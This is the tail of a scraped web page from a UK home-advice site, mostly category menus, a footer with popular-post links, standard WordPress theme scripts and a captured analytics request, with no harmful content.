	<li class="cat-item cat-item-134"><a href="https://homeguideexpert.com/category/home/tenants/">Tenants</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-24"><a href="https://homeguideexpert.com/category/improvement/">Improvement</a>
<ul class='children'>
	<li class="cat-item cat-item-47"><a href="https://homeguideexpert.com/category/improvement/contractors/">Contractors</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://homeguideexpert.com/category/improvement/builders/">Essentials</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://homeguideexpert.com/category/improvement/electrical/">Garden</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://homeguideexpert.com/category/improvement/plumbing/">Interior</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://homeguideexpert.com/category/improvement/loft-conversion/">Loft Conversion</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://homeguideexpert.com/category/improvement/planning-and-permissions/">Planning and permissions</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-139"><a href="https://homeguideexpert.com/category/insurance/">Insurance</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://homeguideexpert.com/category/insurance-guides/">Insurance Guides</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://homeguideexpert.com/category/promotions/">Promotions</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://homeguideexpert.com/category/technical/">Technical</a>
<ul class='children'>
	<li class="cat-item cat-item-39"><a href="https://homeguideexpert.com/category/technical/appliances/">Appliances</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://homeguideexpert.com/category/technical/gadgets-computers/">Gadgets &amp; Computers</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://homeguideexpert.com/category/technical/home-security/">Home Security</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://homeguideexpert.com/category/technical/tv-entertainment/">TV &amp; Entertainment</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-26"><a href="https://homeguideexpert.com/category/utilities/">Utilities</a>
<ul class='children'>
	<li class="cat-item cat-item-130"><a href="https://homeguideexpert.com/category/utilities/electricity/">Electricity</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://homeguideexpert.com/category/utilities/energy-efficiency/">Energy Efficiency</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://homeguideexpert.com/category/utilities/gas/">Gas</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://homeguideexpert.com/category/utilities/water/">Water</a>
</li>
</ul>
</li>
			</ul>

			</aside>                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://homeguideexpert.com/"><img class="td-retina-data lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-footer.png" data-retina="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-footer.png" alt="" title="" width="272" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/101;" /><noscript><img class="td-retina-data" src="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-footer.png" data-retina="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-footer.png" alt="" title="" width="272" /></noscript></a></div><div class="footer-text-wrap">Guiding you through buying, selling, renting, repairing, insuring and living in a property in England & Wales. 

We cannot accept any liability for anything placed on this website and it does not constitute obtaining legal advice.  Our site links to other websites and we cannot be held responsible or liable for their content.  Some of our guides contain affiliate links.<div class="footer-email-wrap">Contact us: <a href="mailto:info@homeguideexpert.com">info@homeguideexpert.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/HomeGuideExpert/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/homeguideexpert/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/sharon-henry-788b75117/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.paypal.com/paypalme2/homeguideexpert" title="Paypal">
                <i class="td-icon-font td-icon-paypal"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.co.uk/HomeGuideExpert/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://homeguideexpert.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/HomeGuideExpert?lang=en-gb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC4IM1_IJfjNpkuDDmgOhOeg/featured" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_48_697da3b505100_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_48_697da3b505100" ><script>var block_td_uid_48_697da3b505100 = new tdBlock();
block_td_uid_48_697da3b505100.id = "td_uid_48_697da3b505100";
block_td_uid_48_697da3b505100.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULAR POSTS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_48_697da3b505100_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_48_697da3b505100_rand","tdc_css_class_style":"td_uid_48_697da3b505100_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_48_697da3b505100.td_column_number = "1";
block_td_uid_48_697da3b505100.block_type = "td_block_7";
block_td_uid_48_697da3b505100.post_count = "3";
block_td_uid_48_697da3b505100.found_posts = "247";
block_td_uid_48_697da3b505100.header_color = "";
block_td_uid_48_697da3b505100.ajax_pagination_infinite_stop = "";
block_td_uid_48_697da3b505100.max_num_pages = "83";
tdBlocksArray.push(block_td_uid_48_697da3b505100);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_48_697da3b505100 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-do-i-buy-and-sell-a-property-at-the-same-time/" rel="bookmark" title="How to buy and sell a property at the same time"><img width="100" height="70" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-100x70.png" data-srcset="https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-100x70.png 100w, https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-218x150.png 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="How to buy and sell a property at the same time - Home Guide Expert" title="How to buy and sell a property at the same time" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/70;" /><noscript><img width="100" height="70" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-100x70.png" srcset="https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-100x70.png 100w, https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="How to buy and sell a property at the same time - Home Guide Expert" title="How to buy and sell a property at the same time"/></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-do-i-buy-and-sell-a-property-at-the-same-time/" rel="bookmark" title="How to buy and sell a property at the same time">How to buy and sell a property at the same time</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-04T01:00:06+00:00" >February 4, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://homeguideexpert.com/stop-foxes-coming-garden/" rel="bookmark" title="How to stop foxes coming into your garden"><img width="100" height="70" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto2229821-compressor-1-100x70.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto2229821-compressor-1-100x70.jpg 100w, https://homeguideexpert.com/wp-content/uploads/canstockphoto2229821-compressor-1-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="How to stop foxes coming into the garden" title="How to stop foxes coming into your garden" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/70;" /><noscript><img width="100" height="70" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto2229821-compressor-1-100x70.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto2229821-compressor-1-100x70.jpg 100w, https://homeguideexpert.com/wp-content/uploads/canstockphoto2229821-compressor-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="How to stop foxes coming into the garden" title="How to stop foxes coming into your garden"/></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/stop-foxes-coming-garden/" rel="bookmark" title="How to stop foxes coming into your garden">How to stop foxes coming into your garden</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-01T01:00:26+00:00" >October 1, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://homeguideexpert.com/top-ten-outdoor-garden-festoon-lights/" rel="bookmark" title="Top ten outdoor garden festoon lights 2023"><img width="100" height="70" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/Screenshot-2021-02-24-at-10.47.44-100x70.png" data-srcset="https://homeguideexpert.com/wp-content/uploads/Screenshot-2021-02-24-at-10.47.44-100x70.png 100w, https://homeguideexpert.com/wp-content/uploads/Screenshot-2021-02-24-at-10.47.44-218x150.png 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="What is the best garden lighting to buy - Home Guide Expert" title="Top ten outdoor garden festoon lights 2023" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/70;" /><noscript><img width="100" height="70" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/Screenshot-2021-02-24-at-10.47.44-100x70.png" srcset="https://homeguideexpert.com/wp-content/uploads/Screenshot-2021-02-24-at-10.47.44-100x70.png 100w, https://homeguideexpert.com/wp-content/uploads/Screenshot-2021-02-24-at-10.47.44-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="What is the best garden lighting to buy - Home Guide Expert" title="Top ten outdoor garden festoon lights 2023"/></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/top-ten-outdoor-garden-festoon-lights/" rel="bookmark" title="Top ten outdoor garden festoon lights 2023">Top ten outdoor garden festoon lights 2023</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-18T01:00:55+00:00" >January 18, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_49_697da3b50b136_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_49_697da3b50b136" ><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://homeguideexpert.com/category/family/shopping/">Shopping<span class="td-cat-no">70</span></a></li><li><a href="https://homeguideexpert.com/category/family/kids-parenting/">Kids &amp; Parenting<span class="td-cat-no">65</span></a></li><li><a href="https://homeguideexpert.com/category/family/finances/">Finances<span class="td-cat-no">57</span></a></li><li><a href="https://homeguideexpert.com/category/family/health/">Health<span class="td-cat-no">50</span></a></li><li><a href="https://homeguideexpert.com/category/improvement/plumbing/">Interior<span class="td-cat-no">46</span></a></li><li><a href="https://homeguideexpert.com/category/improvement/electrical/">Garden<span class="td-cat-no">45</span></a></li><li><a href="https://homeguideexpert.com/category/family/">Family<span class="td-cat-no">44</span></a></li><li><a href="https://homeguideexpert.com/category/home/landlords/">Landlords<span class="td-cat-no">39</span></a></li><li><a href="https://homeguideexpert.com/category/home/buying/">Buying<span class="td-cat-no">37</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>

	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-368"><a href="https://homeguideexpert.com/privacy-policy-home-guide-expert/">Privacy Policy &#8211; Home Guide Expert</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2023 all content and articles contained within this website are subject to copyright.                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P4VCGN8" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.6 (rara)
        Deploy mode: deploy
        
        uid: 697da3b50dea6
    -->

    <script type='text/javascript' src='https://homeguideexpert.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://homeguideexpert.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.6' id='td-site-min-js'></script>
<script type='text/javascript' src='https://homeguideexpert.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.5' id='smush-lazy-load-js'></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://homeguideexpert.com/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://homeguideexpert.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697da3b50e0a6"></textarea>
						<div id="td_live_css_uid_1_697da3b50e0a6" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697da3b50e0a6');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697da3b50e0a6");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>
<!-- Dynamic page generated in 0.947 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-31 06:39:49 -->

<!-- super cache -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=348382579&t=pageview&_s=1&dl=https%3A%2F%2Fhomeguideexpert.com%2Fcategory%2Ffamily%2Fpage%2F3%2F&ul=en-us%40posix&dt=Family%20Archives%20-%20Page%203%20of%2018%20-%20Home%20Guide%20Expert&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1754145871&gjid=1983489812&cid=2128902914.1769841591&tid=UA-75048791-1&_gid=1408134009.1769841591&_r=1&_slc=1&z=334277530
body_size: -452
content:
2,cG-V3GD1M1VHH